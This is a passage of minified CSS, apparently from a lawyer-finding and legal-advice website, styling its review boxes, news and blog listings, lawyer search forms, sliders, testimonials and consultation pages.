20px;}.gc-consultation-form.profile .gc-consult-right h3 {text-align: right;color: #666;padding-top: 12px;font-size: 20px;}.gc-review-wrap.review ul li p {padding: 0;text-align: left;}.gc-review-wrap.review ul li {padding: 0;}.gc-review-wrap.review .gc-ratting.col-md-3.col-sm-4.col-xs-12 {padding-top: 32px;}a:link, a:visited {text-decoration: none!important;}.gc-sign-bar a:link, .gc-sign-bar a:visited {color: white!important;text-decoration: none!important;}.gc-review-wrap.review-1 li.review {margin-bottom: 20px;border: 1px solid #aaa;border-radius: 8px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);z-index: 5;padding: 20px;}.gc-review-wrap.review-1 {background: transparent;border-radius: 8px;-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);padding-bottom: 20px;}.grey-shade2 {list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #fff!important;}.grey-shade2 .gc-ratting {padding-top: 12px;}.grey-shade2.padding {padding: 12px;width: 100%;*/list-style: none;padding-left: 15px;padding-right: 15px;border: 1px solid #ccc;border-radius: 6px;margin-bottom: 20px;-webkit-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);-moz-box-shadow: -4px 3px 0 0 rgba(0, 0, 0, 0.2);box-shadow: -4px 4px 3px 0 rgba(0, 0, 0, 0.06);background: #e8f0f0!important;}.grey-shade2 h3 {margin-top: 0;}.grey-shade2.padding .gc-booking-right {float: right;width: auto;padding: 0;}.grey-shade2.padding .gc-booking-left {float: left;width: auto;padding: 0;}.gc-booking.grey-shade2.padding img {width: 50%;float: right;}.grey-shade2.padding h3 {color: #666;}.grey-shade2.padding h2 {color: #666;margin: 0;font-size: 23px;}.customer-profile {padding-top: 45px;}.modal.in .modal-dialog .logo-head {background: rgba(26, 23, 22, 0.66);padding: 0!important;}.profileupper {text-transform: uppercase;}ul.gc-des-table-pr li {list-style: none!important;}.review .gc-review-wrap.review-1 {padding-bottom: 0;}.gc-advocate1.free-answer li.dark-white {background: #eee!important;border: 1px solid #ddd;}.customer-profile .grey-shade2.padding {padding: 50px 15px!important;}.margbottom1 {margin-bottom: 20px;padding: 0!important;}@media screen and (max-width:400px) {div#exTab1 .nav-pills>li {float: none!important;}}ul.top-bar-contact-info svg.svg-inline--fa {float: left;top: 5px;position: relative;padding-right: 0;}.gc-categoryserv-state svg.svg-inline--fa {font-size: 40px;}@media(min-width:1220px) {.most-rated {max-height: 195px;}}.most-rated {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fbfbfb;}.most-rated .gc-advocate-detail .gc-view:hover {color: #fbfbfb!important;}.most-rated .gc-advocate-detail .gc-view {color: #00f7ff!important;float: left;}.most-rated .gc-advocate-detail p {color: #fff;text-transform: capitalize;}.gc-advocate-detail h4 {color: #00f7ff;}section.most-viewed .most-rated {background: #417d7f;}.find-lawyer {box-shadow: 0 2px 6px #dfdfdf;padding: 20px;background: #fff;}.latest_answers {box-shadow: 0 2px 6px #dfdfdf;padding: 15px;background: #fff;}.latest-news {padding: 15px 5px 15px;}.latest-news .latest-news-img img {width: 100%;margin: auto;height: 150px;border: 1px solid #d4d4d4;}.latest-news p.news-date {color: #949494;}.latest-news a.gc-view h4 {color: #414141;font-weight: 700;}.latest-answer .all-la {margin-top: 35px;}.latest-answers-contain {box-shadow: 0 2px 6px #414141;margin-bottom: 45px;padding-bottom: 10px;}.latest-answers-contain .la-heading {background: #417d7f;}.latest-answers-contain .la-heading .la-title {font-weight: 600;text-transform: uppercase;display: table-cell;vertical-align: top;}.latest-answers-contain .la-heading .la-icon {display: table-cell;padding-right: 10px;padding-top: 13px;padding-left: 10px;}.latest-answers-contain .la-heading .la-title a h4 {color: #fff !important;font-weight: 600;}.latest-answers-contain .la-description {background: #fff;padding: 15px 15px;}.latest-answers-contain p.categ {padding-top: 10px;font-weight: 700;}.legal-advice-pg .latest-answers-contain {box-shadow: 0 2px 6px #c1c1c1;}.legal-advice-pg .la-heading .la-icon {background: #63c2c6;padding-top: 5px;}.legal-advice-pg .la-heading .la-title {padding: 0 15px;}.latest-answers-contain .posting-details p {margin: 0;color: #417d7f;}.latest-answers-contain .posting-details {margin-bottom: 10px;}.legal-advice-pg .la-description p.ques {font-size: 16px;}.legal-advice-pg .la-description .read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;margin-top: 10px;}a.read-more {color: #3bb3b8;font-weight: 700;}section.categoryserv .gc-categoryserv-state {height: auto;}.gc-advocate1 ul li.ques {background: #dcdcdc;}.find-lawyer-select {color: #000!important;}section#blog .gc-blog-detail .gc-view {padding-left: 0!important;}.ask-ques-pg h4 {color: #333;}.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {line-height: inherit;}.gc-filter-bay select#experience {width: 90px;}.social ul li {list-style: none;font-size: 26px;}.panel-title {font-size: 13px!important;}div#blog_pg .gc-blog-detail {padding-bottom: 5px;}.gc-blog-detail {padding-bottom: 5px;}form#form_home select {text-transform: capitalize;}.gc-strip li.profserv h4 {margin-top: 0!important;}p.practice-area {overflow: hidden;}a.gc-paynow:hover {color: #417d7f;text-decoration: none;}select#state {text-transform: capitalize;}div#blog_pg .gc-blog-detail img.bloger-image {height: 4em;width: 4em;border-radius: 2em;float: left;}ul#news .gc-blog-detail {background: #fff;box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 5px;}div#news_pg .gc-blog-pic {height: 130px!important;margin-top: 0;}div#news_pg form textarea#description {height: 60px;}#news_pg .cont-form {border: 8px solid #fff;box-shadow: 0 0 12px #282828;background: #fff;}ul#news .gc-blog-detail a.gc-view h5 {max-height: 75px;height: 60px;}ul#news .gc-blog-detail a.gc-view {color: #000!important;}.single-news .news-image img {max-width: 100%;height: auto;}#news_pg .news-image img {max-width: 100%;height: auto;}.single-news .news-cont a.read-more {color: #417d7f;float: right;background: white;border: 1px solid #417d7f;padding: 5px 15px;font-weight: 700;letter-spacing: .5px;}.single-news {box-shadow: 0 2px 6px #dfdfdf;padding-bottom: 15px;padding-top: 5px;margin-bottom: 15px;background: #fff;}.single-news .news-title {background: #417d7f;color: #fff;padding: 10px 15px;}.single-news .short-desc {line-height: 28px;}.comsect {background: rgba(144, 210, 213, 0.22);margin-bottom: 45px;}#news_pg .category-title span {color: #417d7f;border-bottom: 2px solid #417d7f;padding-bottom: 5px;}#news_pg .category-title {margin-top: 3px;margin-bottom: 25px;}h3.category-title span {font-size: 25px;}.latest-news .single-news .short-desc {color: #007bff;font-weight: 500;line-height: 22px;}.latest-news .single-news .news-image {margin-top: 16px;}.latest-news .news-image img {box-shadow: 0px 2px 6px #000000;}.news-full-detail {background: rgba(224, 224, 224, 0.21);box-shadow: 0 2px 6px #dfdfdf;margin-bottom: 45px;}.news-full-detail .news-contain p {padding-right: 0;}.news-full-detail .news-title {padding: 10px 15px;border-top: 2px solid #417d7f;border-bottom: 2px solid #417d7f;}.news-full-detail .news-contain {padding: 15px;}.news-full-detail .newsdate {padding-left: 15px;}.news-full-detail .short-form {margin-top: 10px;}.short-form {margin-bottom: 45px;}input.proceed {background: #3fd4a0;}#regForm select {border-radius: 5px;}input#proceed {border-radius: 3px;background-color: rgba(255, 255, 255, 0);color: #333!important;border: 1px solid #333;padding: 10px 10px;font-size: 17px;cursor: pointer;}section.inner-pages .row.content h4 {color: #000;}form#form_advice select , form#form_advice_prac select {margin-right: 15px;}.locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.locality-based .lawyer-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.locality-based .lawyer-locality li i.fa.fa-arrow-right {padding-right: 5px;}.lawyer-locality a {color: #000;}.locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.locality-based .modal-dialog {width: 1200px !important;}}.legal-cons-locality-based {background: white;margin-top: 30px;padding-top: 30px;padding-bottom: 30px;}.legal-cons-locality-based .legal-cons-locality li {color: #333;font-size: 13px;list-style: none;margin-bottom: 10px;}.legal-cons-locality-based .legal-cons-locality li i.fa.fa-arrow-right {padding-right: 5px;}.legal-cons-locality a {color: #000;}.legal-cons-locality-based .view-more-button {clear: both;padding-top: 25px;text-align: center;}.legal-cons-locality-based .view-more-button a {padding: 5px 10px;color: #fff;box-shadow: 0 4px 10px rgba(0, 0, 0, .25);}@media (min-width: 1200px) {.legal-cons-locality-based .modal-dialog {width: 1200px !important;}}div#blog_pg2 .blog-desc p {font-size: 14px;}.enq-cont-form {border: 1px solid #e8e8e8;background: #fff;padding-bottom: 26px;padding: 20px;}.enq-cont-form .input-group {margin-bottom: 10px;}.enq-cont-form textarea.form-control {height: 120px;}div .scroll-blog::-webkit-scrollbar {width: 4px;}div .scroll-blog::-webkit-scrollbar-thumb {background-color: #63c2c6;outline: 1px solid #c1c1c1;}div#enqModel {background: #414141;}.paddi {padding: 30px 0px 30px 0 !important;border-bottom: 1px solid #e8e8e8;}.blog-tit h4 {font-size: 18px;font-weight: 700;color: #222;margin-top: 0;}.float-left {float: left;}.side-pad {padding-bottom: 10px;}.blog-sidebar-border {border: 1px solid #e8e8e8;margin-bottom: 35px;background: #f1f1f1;}.blog-sidebar-border h3 {padding-left: 23px;margin: 10px 0px;}.side-readmore {width: 50%;margin-top: 3px;}.flbtn a {background: #3cbeaf;padding: 7px;overflow: hidden;display: inline-block;-webkit-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-moz-box-shadow: 0 4px 10px rgba(0, 0, 0, .25);box-shadow: 0 4px 10px rgba(0, 0, 0, .25);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;letter-spacing: .1rem;color: #fff;font-weight: 500;font-size: 13px;line-height: 2.0999999999999996rem;-webkit-transition: all .3s ease-in-out 0s;-moz-transition: all .3s ease-in-out 0s;-o-transition: all .3s ease-in-out 0s;transition: all .3s ease-in-out 0s;}.flbtn a:hover {background: #3fcda6;}.side_btn {padding: 15px 0 45px;}@media(min-width:992px) and (max-width:1199px) {.side_btn a {width: 150px;}}@media(max-width:1199px) {.side-readmore {width: 100%;}}.blog_title h3 {font-weight: 700;}.Blog_cat:before {content: '';position: absolute;left: 5px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}section#blog .Blog_cat:before {top: 3px;}section#blog .Blog_cat:after {top: 3px;}.Blog_cat:after {content: '';position: absolute;left: 15px;top: 6px;width: 8px;height: 9px;background-color: #4ddab7;transform: skewX(-45deg);}.Blog_cat {position: relative;display: block;padding-left: 38px;color: #3cbdb0;text-transform: uppercase;font-weight: 500;line-height: 18px;font-size: 12px;margin-top: 8px;}.blog_user:before {content: '';position: absolute;top: 8px;left: -18px;width: 8px;background-color: #4dcb5b;height: 8px;border-radius: 50%;}.sid-border-pad {padding-top: 15px!important;padding-bottom: 16px!important;}.side-bot {border-bottom: 1px solid #e8e8e8;}span i.fa.fa-calendar {padding-right: 5px;color: #63c2c6;}.blogdetail-side-border ul {border: 1px solid #c1c1c1;padding: 0;}.blogdetail-side-border ul li {border-bottom: 1px solid #c1c1c1;padding-bottom: 0!important;padding-top: 0px!important;list-style: none;}.blogdetail-side-heading h5 {margin-top: 0;}.blogdetail-title h1 {font-weight: 700;line-height: 50px;text-align: left;margin-top: 0;}.blog-detail-para p {line-height: 30px!important;}.fxd-hgt a {padding-left: 15px;}.blog-detail-date {color: #417d7f;}.side-bot h4 {font-size: 18px;}.paddi-left-none {padding-left: 0!important;}.fxd-hgt {height: 95px;overflow-y: hidden;}.blog-para.Blog_cat {font-weight: 700;color: #417d7f;}.fxd-hgt h4 {margin-top: 0!important;}@media(max-width:991px) {.blog_user:before {left: 0;}p.blog-para.blog_user {padding-left: 16px;}}.corporate-login {background: #40d5a0;color: #fff;list-style: none;padding: 10px;font-size: 20px;font-weight: 700;text-align: center;}.callback-btn {position: fixed;z-index: 9;right: 0;top: 40%;background: #63c2c6;transform: rotate(90deg);transform-origin: right top 0;}.callback-model input#formsubmit {float: right;}.callback-model .input-group {margin-bottom: 15px;}.find-lawyer {background: linear-gradient(to right, rgba(30, 87, 153, 0.69) 0, rgba(41, 137, 216, 0.55) 0, #417d7f 0, rgba(59, 178, 184, 0.55) 100%);padding: 40px 20px;padding-top: 10px!important;}.find-lawyer-form i.fa {position: absolute;color: #fff;padding-top: 5px;padding-left: 5px;font-size: 15px;}.find-lawyer-form span.form-control-wrap input.form-control {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff;color: #fff;font-size: 15px;padding-bottom: 10px;}.find-lawyer-form span.form-control-wrap textarea {padding-left: 35px;background: 0;border: 0;border-radius: 0;box-shadow: none;border-bottom: 1px solid #fff!important;color: #fff;font-size: 15px;padding-bottom: 10px;width: 100%;}.find-lawyer-form span.form-control-wrap select {width: 100%!important;-webkit-appearance: button;padding-left: 35px!important;background: 0;border: 0!important;outline: 0!important;border-radius: 10px;box-shadow: none;border-bottom-color: red;border-bottom-left-radius: 0;border-bottom-right-radius: 0;border-bottom: 1px solid #fff!important;color: #fff!important;font-size: 15px!important;padding-bottom: 5px;padding-top: 5px;margin-bottom: 10px;background-image: none!important;}.find-lawyer-form span.form-control-wrap textarea:focus, .find-lawyer-form span.form-control-wrap input:focus, .find-lawyer-form span.form-control-wrap select:focus {outline: none!important;border-color: #414141!important;}.find-lawyer-form span.form-control-wrap {position: relative;}.find-lawyer-form span.form-control-wrap i.fa.fa-chevron-down {color: #99a3a6!important;right: 0;top: 0!important;padding: 0;}.find-lawyer h3.form-text {text-align: center;font-size: 22px;font-weight: 600;text-transform: uppercase;color: #fcf9f9;padding-bottom: 15px;}.dark {background: #666;}.find-lawyer-description {padding-right: 15px;margin-top: 100px;color: #fff;}.find-lawyer-description p {font-size: 16px;line-height: 30px!important;}.find-lawyer-form input.form-control.submit {margin-top: 15px;background: rgba(255, 255, 255, 0.87);color: rgba(65, 65, 65, 0.81);font-weight: 700;}.find-lawyer-form span.form-control-wrap select option {background: #417d7f;}.find-lawyer-form input::placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-webkit-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input::-moz-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.find-lawyer-form input:-ms-input-placeholder, .find-lawyer-form textarea::-webkit-input-placeholder {color: #fff!important;opacity: 1!important;}.ask-ques-form .find-lawyer-form span.form-control-wrap input.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap select.form-control, .ask-ques-form .find-lawyer-form span.form-control-wrap textarea.form-control {margin-bottom: 30px;}.ask-ques-form .find-lawyer-form span.form-control-wrap select option {background: #448082;}@media(max-width:768px) {.modal-dialog {width: auto!important;}}div#thankyouModal .modal-dialog {width: 600px!important;}div#thankyouModal .modal-title {font-weight: 700;float: left;color: #63c2c6;}div#thankyouModal .modal-footer button.btn {color: #fff;background-color: #3cbeaf;border-color: #3cbeaf;}div#thankyouModal .modal-body .body-message {font-size: 14px;font-weight: 600;line-height: 1.8;}.practice-area-all {padding-top: 45px;padding-bottom: 45px;}.practice-area-all>div.practice-area-single {margin-bottom: 10px;}.practice-area-all {box-shadow: 0 2px 6px #b5b5b5;padding: 45px;}.practice-area-all .practice-single span {font-size: 15px;text-transform: capitalize;}.practice-area-all a.practice-single {color: #000;cursor: pointer;}.practice-area-all a.practice-single:hover {text-decoration: none;}.legal-advice {margin-top: 45px;}form#form_advice input.form-control.submit , form#form_advice_prac input.form-control.submit {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;line-height: inherit;height: auto;}.practice-content a {color: #08c;}.free_qa select {width: 100%;margin-bottom: 15px;}section .free_qa {margin-top: 0px;margin-bottom: 15px;}.blog-detail-para a {color: #337ab7!important;}.case-evaluation-qa-attorneys .find-a-lawyer-sform {background: #fff;}.case-evaluation-qa-attorneys .find-a-lawyer-sform ul {padding: 0;}#home_slider .content-box {background: rgba(65, 125, 127, 0.76);color: #fff;padding-bottom: 80px !important;padding: 45px;box-shadow: none;text-align: left;}#home_slider .content-box a {font-weight: 600;border: 1px solid #fff;padding: 7px 16px 9px 16px;border-radius: 50px;font-size: 18px;color: #417d7f !important;background: #ffffff;}#home_slider .nav {background: #eee;}#home_slider .nav a {border-radius: 0;}#home_slider .content-box p {margin-bottom: 30px;line-height: 30px !important;}#home_slider .content-box h1 {font-weight: 700;}#home_slider .nav-pills {margin-top: 0;}.slider-menu {background: #eeeeee;}#home_slider .nav-pills>li:nth-child(3)>a {border-right: none !important;}#home_slider .nav a:after {display: none!important;}#home_slider .nav-pills>li>a {border-right: 1px solid #ccc!important;font-size: 20px;text-transform: capitalize!important;color: rgba(0, 0, 0, 0.75);text-align: left;padding: 20px 15px 20px 15px!important;}#home_slider .nav-pills>li a p {font-size: 12px;text-transform: capitalize;color: rgba(0, 0, 0, 0.7);margin-bottom: 0;}#home_slider .nav-pills>li a .ser-icons {font-size: 50px;vertical-align: middle;color: #63c2c6;display: table-cell;float: left;margin-right: 45px;}#home_slider .slider-menu .nav-pills>li.active>a, .nav-pills>li.active>a:focus, .nav-pills>li.active>a:hover {color: #3c3c3c !important;background: none !important;}#home_slider .carousel-inner .item.active {background-size: cover;background-repeat: no-repeat;}#home_slider .prev-arrow {position: absolute;bottom: 42%;left: 0;background: #417d7f;padding: 5px 0px;}#home_slider .prev-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}#home_slider .next-arrow {position: absolute;bottom: 42%;right: 0;background: #417d7f;padding: 5px 0px;}#home_slider .next-arrow a {padding: 5px 9px;position: relative;top: 4px;left: 3px;}.gc-search-bar .gc-search-icon h4 {color: #fff;margin-top: 17px;font-weight: 700;}section.categoryserv .gc-categoryserv-state .description h4 {margin: 0;font-weight: 700;color: #417d7f;text-transform: capitalize;}section.categoryserv .gc-categoryserv-state .description p {margin-bottom: 0;}section.categoryserv .gc-categoryserv-state p.read-more {color: #b89b5e;font-weight: 700;}section.categoryserv .gc-categoryserv-state p.read-more i {font-size: 12px!important;color: #b89b5e!important;}section.categoryserv .gc-categoryserv-state:hover {box-shadow: 0 2px 6px #dfdfdf;}section.categoryserv .gc-categoryserv-state:hover i.fa, section.categoryserv .gc-categoryserv-state:hover .description h4 {background: none!important;}.gc-categoryserv-state {text-align: center;font-size: 14px;padding: 20px 20px 20px 20px;}.gc-categoryserv {width: 100%;}.gc-categoryserv-state i.fa {font-size: 45px;margin-bottom: 15px;color: #417d7f;}.gc-categoryserv-state.gc-black {border: 1px solid #ccc;}section.categoryserv .gc-categoryserv-state.gc-white {border: 1px solid #c5c5c5;margin-bottom: 26px;}.whylaw-inner {padding: 25px 15px;height: 175px;}.whylaw-inner.box1 {background: rgba(65, 125, 127, 0.7);}.whylaw-inner.box2 {background: rgba(65, 125, 127, 0.9);}.whylaw-inner.box3 {background: rgba(65, 125, 127, 0.8);}.whylaw-inner.box4 {background: rgba(65, 125, 127, 1);}.whylaw-description {color: #fff;text-align: justify;}.whylaw-icon i {font-size: 45px;margin-bottom: 15px;color: #fff;float: left;}.whylaw-icon h4 {margin-left: 15px;float: left;text-transform: uppercase;color: #fff;font-weight: 700;font-size: 16px;}section.why-lawtendo {padding-top: 45px;padding-bottom: 45px;}.whylaw-content li {list-style-type: none;padding-left: 25px;font-size: 14px;margin-bottom: 10px;letter-spacing: .5px;}.whylaw-content ul i {float: left;font-size: 15px;padding-top: 3px;}.whylaw-inner:hover {background: #62c2c6;}.whylaw-content h2 {font-weight: 700;color: #417d7f;margin-top: 0;}section.fits-business {padding-top: 45px;padding-bottom: 45px;background: #f5f5f5;}section.fits-business .description p {margin-bottom: 10px;letter-spacing: 0.5px;}section.fits-business .ftb-single-serv {border: 1px solid #ddd;padding: 15px;text-align: center;position: relative;margin-top: 55px;height: 190px;}section.fits-business .ftb-icon {position: absolute;border: 1px solid #ddd;border-radius: 50%;background: #f5f5f5;font-size: 35px;padding: 10px 18px;bottom: 84%;left: 35%;width: 80px;height: 80px;}section.fits-business .ftb-description {margin-top: 30px;}section.fits-business .ftb-description h4 {font-weight: 700;color: rgba(65, 65, 65, 0.93);margin-bottom: 10px;font-size: 15px;}section.fits-business .ftb-description p {line-height: 20px;color: rgb(51, 51, 51);letter-spacing: .4px;}section.fits-business ol.carousel-indicators {display: block;bottom: -35px;}section.fits-business .carousel-indicators .active {background: #428bca;}section.fits-business .carousel-indicators li {background: #cecece;}section.why-choose-us {padding-top: 45px;padding-bottom: 45px;background-size: cover!important;background-repeat: no-repeat;position: relative;}section.why-choose-us .whycu-content {color: #fff;}.choose-reason-content {background: #63c2c6;color: #fff;text-align: center;padding: 50px 20px;margin-bottom: 25px;border-radius: 50%;width: 200px;height: 200px;box-shadow: 6px 6px 6px -2px rgba(255, 255, 255, 0.45098039215686275);}.whycu-count {font-weight: 700;font-size: 40px;letter-spacing: 5px;color: #333;}.choose-reason-content h5 {color: #333;}.choose-reason-content h6 {color: #b89b5e;letter-spacing: 1px;font-weight: 700;}.whycu-content .section-title h2 {color: #fff;font-weight: 700;text-align: center;padding-bottom: 30px;}.whycu-content .section-title h5 {font-weight: 700;letter-spacing: 1px;}.whycu-content .section-title h2:after {width: 30%;}section.why-choose-us .whycu-content p {margin-top: 45px;}section.testimonial-new {padding-top: 45px;}section.testimonial-new .testi-inner {margin-top: 45px;}section.testimonial-new .carousel-indicators {right: 50%;top: auto;bottom: -26px;margin-right: -19px;}section.testimonial-new .carousel-indicators li {background: #cecece;}section.testimonial-new .carousel-indicators .active {background: #428bca;}section.testimonial-new ol.carousel-indicators {display: block;}section.testimonial-new .testi-single {text-align: center;border: 1px solid #ccc;padding: 20px;margin-bottom: 45px;}section.testimonial-new .testi-image img {border-radius: 50%;}section.testimonial-new .testi-content hr {margin: 10px 0;}section.testimonial-new .testi-content h4 {font-weight: 700;margin-top: 20px;margin-bottom: 5px;}section.testimonial-new .testi-content h5 {color: rgba(65, 65, 65, 0.85);font-weight: 700;letter-spacing: .2px;margin-top: 0;}section.testimonial-new .testi-content h6 {margin-top: 15px;line-height: 20px;}section.client-logo {background: whitesmoke;padding-bottom: 45px;padding-top: 45px;}section.client-logo .clilo-image img {width: 110px;height: 110px;border-radius: 50%;margin-bottom: 20px;}section.upper-footer {background: #191b1f;border-bottom: 1px solid white;padding-bottom: 45px;padding-top: 45px;}.list-lawyer-city h6 {color: #fff;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;}.list-lawyer-city a li {list-style: none;padding-left: 20px;margin-bottom: 5px;color: #ccc;}.list-lawyer-city a i {float: left;padding-top: 3px;color: #b89b5e;}.section-title span {color: #63c2c6;font-weight: bold;}section#blog {background: 0;background-color: #fff;}.blog-box {box-shadow: 0px 2px 10px #c6b082;}section#news .gc-advocate1 ul li {padding: 15px;}.breadcrumb>li a {color: #fff;font-weight: 700;}.breadcrumb>.active {color: #76e7ea;display: inline;}.breadcrumb>li+li:before {color: #fff;}.breadcrumb {background: #417d7f;padding-left: 0;margin-bottom: 0;}.page-header {background: #417d7f;border: none !important;margin-top: 0;margin-bottom: 0;padding-top: 0px!important;padding-bottom: 0px!important;}.gc-advocate1.blg_li h1 {margin-top: 0;}.gc-question-bay h1 {margin-top: 0;margin-bottom: 20px;}.navbar-default .navbar-nav>li>a.dropdown-toggle {cursor: default;}.process-step .bs-wizard {margin-top: 40px;}.process-step .bs-wizard {padding: 0 10px 10px 10px;}.process-step .bs-wizard>.bs-wizard-step {padding: 0;position: relative;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-stepnum {color: #595959;font-size: 16px;margin-bottom: 5px;}.process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #333;font-size: 14px;font-weight: 700;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot {position: absolute;width: 30px;height: 30px;display: block;background: #fbe8aa;top: 45px;left: 50%;margin-top: -15px;margin-left: -15px;border-radius: 50%;}.process-step .bs-wizard>.bs-wizard-step>.bs-wizard-dot:after {content: ' ';width: 14px;height: 14px;background: #fbbd19;border-radius: 50px;position: absolute;top: 8px;left: 8px;}.process-step .bs-wizard>.bs-wizard-step>.progress {position: relative;border-radius: 0;height: 8px;box-shadow: none;margin: 20px 0;}.process-step .bs-wizard>.bs-wizard-step>.progress>.progress-bar {width: 0;box-shadow: none;background: #fbe8aa;}.process-step .bs-wizard>.bs-wizard-step.complete>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.active>.progress>.progress-bar {width: 50%;}.process-step .bs-wizard>.bs-wizard-step:first-child.active>.progress>.progress-bar {width: 0;}.process-step .bs-wizard>.bs-wizard-step:last-child.active>.progress>.progress-bar {width: 100%;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot {background-color: #f5f5f5;}.process-step .bs-wizard>.bs-wizard-step.disabled>.bs-wizard-dot:after {opacity: 0;}.process-step .bs-wizard>.bs-wizard-step:first-child>.progress {left: 50%;width: 50%;}.process-step .bs-wizard>.bs-wizard-step:last-child>.progress {width: 50%;}.process-step .bs-wizard>.bs-wizard-step.disabled a.bs-wizard-dot {pointer-events: none;}.ask-ques-pg .process-step .bs-wizard>.bs-wizard-step .bs-wizard-info {color: #438082;font-size: 13px;}.ask-ques-pg .faq h4 strong {color: #6f6f6f;}.find-a-lawyer-sform {box-shadow: 0 2px 6px #b5b5b5;padding: 15px 20px;}.btn-short-form {background: #3e7b7c !important;font-weight: 600;color: #ffffff !important;border: 1px solid #3e7b7c;padding: 6px 14px !important;font-size: 16px;border-radius: 5px;}.find-a-lawyer-sform h4 {color: rgb(65, 125, 127)!important;font-weight: 700;}.fees-notice .alert {margin-top: 15px;font-size: 15px;}.notice {margin-top: 45px;}.fees-notice .alert strong {font-weight: 600;}.process-step {margin-bottom: 45px;}.find-a-lawyer-sform .answered-by-lawyer ul li {list-style: none;font-size: 14px;line-height: 20px;margin-bottom: 15px;}.find-a-lawyer-sform .answered-by-lawyer ul li a {color: #333;}.find-a-lawyer-sform .answered-by-lawyer ul i.fa.fa-arrow-circle-right {float: left;margin-bottom: 25px;margin-right: 10px;margin-top: 5px;}section.inner-pages .faq .panel-title a {font-size: 14px;color: #fff!important;}section.inner-pages .faq .panel-default>.panel-heading {background-color: #549194!important;border: 0;}section.inner-pages .faq .panel-group {margin-top: 20px;}.fees-notice b {font-size: 14px;}.answer-disclaimer {margin-top: 15px;font-size: 13px;}.answer-disclaimer .alert-success {color: #155724!important;}.quick-con-section-4 {background: #f9f9f9;padding-top: 45px;padding-bottom: 45px;}.choose-everyday-inner {text-align: center;}.choose-everyday-inner .content {margin-bottom: 40px;}.choose-everyday-inner .content .title {font-weight: 700;text-transform: uppercase;margin-bottom: 10px;}.choose-everyday-inner .content p {padding: 0 15px;margin-bottom: 20px;color: #fff!important;}.choose-everyday-inner .content h4.title {color: rgb(255, 255, 255);}.choose-everyday-inner .content a {background: #fff;border: 1px solid #417d7f;border-radius: 0;color: #417d7f!important;padding: 12px 20px;font-weight: 700;}.gc-filter-list .most-rated {background: #417d7f;}.quick-consult-pg .price i.fa.fa-inr {position: relative;}.quick-consult-pg .price p {color: #fff!important;}.legal-advice-pg .question {margin-top: 45px;}.quesans h1 {font-weight: 100;margin-top: 0;}.latest_answers.ques {background: #fbfbfb;}.ques .prac-area strong {font-size: 15px!important;}.latest_answers.ques .gc-ques2 h3 {margin-top: 0;}.lp-heading .cont-btns {float: right;margin-top: 15px;}.lp-heading .lawyer-name {float: left;}.lp-heading .lawyer-name .name {text-transform: capitalize;margin-top: 0;}.lp-heading .lp-pracs-court p {margin-bottom: 0;}.lp-prac-area {margin-bottom: 10px;}.lp-heading {padding-bottom: 20px;}.gc-consultation-form .single-consult {background: rgba(65, 125, 127, 0.12);text-align: center;padding: 15px 15px;box-shadow: 0 -2px 6px #437f81;margin-bottom: 45px;}.gc-consultation-form .single-consult .consult-btn {margin: 30px 0!important;}.gc-consultation-form .single-consult .consult-btn a {background: #63c2c6;padding: 10px 25px;margin: 15px 0!important;color: #fff !important;}.gc-consultation-form div#action-form {margin-bottom: 45px;}.gc-consultation-form div#action-form span {border-bottom: 2px solid #f4f4f4;}section.review-contact-form {margin-top: 45px;margin-bottom: 45px;background: #f1f1f1;padding-top: 45px;padding-bottom: 45px;}.modal-dialog.review {width: 600px!important;}.lawyer-book-consult-pg .lbc-title .title {font-weight: 100;text-align: center;}.lawyer-book-consult-pg .lbc-title {margin-bottom: 26px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-image {padding: 15px 15px;}.lawyer-book-consult-pg .lbc-advocate-profile {box-shadow: 0 2px 6px #c1c1c1;background: #f1f1f1;margin-bottom: 45px;padding-bottom: 15px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description i {color: #417d7f;margin-right: 5px;}.lawyer-book-consult-pg .lbc-advocate-profile .lbc-advocate-description h4 {color: #417d7f;}.lawyer-book-consult-pg 